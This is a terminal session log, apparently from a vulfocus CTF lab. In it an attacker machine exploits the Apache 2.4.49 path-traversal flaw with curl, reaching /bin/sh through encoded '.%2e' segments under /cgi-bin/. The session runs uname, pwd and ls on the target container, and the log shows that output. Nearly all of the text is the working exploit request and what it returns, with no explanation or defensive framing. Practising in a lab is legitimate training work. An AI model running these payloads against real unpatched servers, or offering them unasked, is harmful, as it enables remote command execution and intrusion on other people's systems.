 ┌──(kali㉿kali-attacker)-[~/ctf-games/fofapro/vulfocus]
└─$ curl "http://10.37.133.3:42286/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh" -d "echo Content-Type: text/plain; echo; uname -a"
Linux a2b4c3a1d377 6.11.2-arm64 #1 SMP Kali 6.11.2-1kali1 (2024-10-15) x86_64 GNU/Linux
┌──(kali㉿kali-attacker)-[~/ctf-games/fofapro/vulfocus]
└─$ curl "http://10.37.133.3:42286/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh" -d "echo Content-Type: text/plain; echo; pwd"
/bin
┌──(kali㉿kali-attacker)-[~/ctf-games/fofapro/vulfocus]
└─$ curl "http://10.37.133.3:42286/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh" -d "echo Content-Type: text/plain; echo; ls -la /"
total 2128
drwxr-xr-x   1 root root    4096 May 25 07:37 .
drwxr-xr-x   1 root root    4096 May 25 07:37 ..
-rwxr-xr-x   1 root root       0 May 25 07:37 .dockerenv
-rw-r--r--   1 root root 1402156 Oct  9  2021 apache2-bin_2.4.49-4_amd64.deb
-rw-r--r--   1 root root  159956 Oct  9  2021 apache2-data_2.4.49-4_all.deb
-rw-r--r--   1 root root  253952 Oct  9  2021 apache2-utils_2.4.49-4_amd64.deb
-rw-r--r--   1 root root  268632 Oct  9  2021 apache2_2.4.49-4_amd64.deb
drwxr-xr-x   1 root root    4096 Oct  9  2021 bin
drwxr-xr-x   2 root root    4096 Aug 22  2021 boot
drwxr-xr-x   5 root root     340 May 25 07:59 dev
-rwxr-xr-x   1 root root      68 Oct  9  2021 entry.sh
drwxr-xr-x   1 root root    4096 May 25 07:37 etc
drwxr-xr-x   2 root root    4096 Aug 22  2021 home
drwxr-xr-x   1 root root    4096 Sep 27  2021 lib
drwxr-xr-x   2 root root    4096 Sep 27  2021 lib64
drwxr-xr-x   2 root root    4096 Sep 27  2021 media
drwxr-xr-x   2 root root    4096 Sep 27  2021 mnt
drwxr-xr-x   2 root root    4096 Sep 27  2021 opt
dr-xr-xr-x 294 root root       0 May 25 07:59 proc
drwx------   1 root root    4096 May 25 08:08 root
drwxr-xr-x   1 root root    4096 Oct  9  2021 run
drwxr-xr-x   1 root root    4096 Oct  9  2021 sbin
drwxr-xr-x   2 root root    4096 Sep 27  2021 srv
dr-xr-xr-x  13 root root       0 May 25 07:59 sys
drwxrwxrwt   1 root root    4096 May 25 07:37 tmp
drwxr-xr-x   1 root root    4096 Sep 27  2021 usr
drwxr-xr-x   1 root root    4096 Oct  9  2021 var